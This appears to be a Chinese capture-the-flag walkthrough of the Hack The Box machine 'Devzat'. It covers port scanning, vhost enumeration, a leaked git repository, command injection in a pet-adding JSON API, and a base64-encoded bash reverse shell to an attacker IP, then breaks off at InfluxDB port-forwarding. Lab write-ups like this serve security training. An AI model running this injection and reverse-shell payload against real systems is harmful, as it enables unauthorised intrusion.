基本信息
端口扫描
22,80,8000:
1 | nmap -sC -sV 10.10.11.118 |
80
ip访问自动跳域名,加hosts:

8000
8000是SSH-2.0-Go,80界面那里也有提示:

根据相关信息可以搜到:
- quackduck/devzat: The devs are over here at devzat, chat over SSH!
https://github.com/quackduck/devzat

测试连接,暂时没什么可利用的:
子域名
子域名因为不存在的都会302,ffuf更适合处理,gobuster也能用:
1 | gobuster vhost -u http://devzat.htb -w ~/Tools/dict/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -t 50 | grep 200 |

pets.devzat.htb


有个添加功能,两个参数,json格式:

git leak
很容易发现git泄漏:
1 | gobuster dir -u http://pets.devzat.htb/ -w ~/Tools/dict/SecLists/Discovery/Web-Content/common.txt -t 50 --wildcard --exclude-length 510 |
代码审计
git dump后代码审计,很明显的命令注入,添加宠物功能传入name和species参数,species参数直接拼接到cmd中:

shell
base64编码,排除一些字符干扰:
1 | echo "bash -c 'exec bash -i &>/dev/tcp/10.10.14.5/4444 <&1'" | base64 |


当前patrick用户.ssh目录有私钥,ssh登录方便后续操作:
信息

简单枚举可以发现本机开了几个端口,转发出去发现是InfluxDB:
